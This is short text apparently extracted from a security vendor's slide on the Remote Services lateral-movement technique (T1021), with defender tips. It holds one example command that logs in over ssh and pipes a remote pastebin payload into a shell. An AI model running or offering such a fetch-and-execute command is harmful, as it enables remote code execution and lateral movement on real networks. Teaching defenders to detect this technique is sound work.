 Remote Services (T1021)
ssh … user@192.168.2.1 '(curl
hxxps://pastebin.com/payload | sh'
▪ Tune out deployment tools
▪ Significant for lateral movement
red canary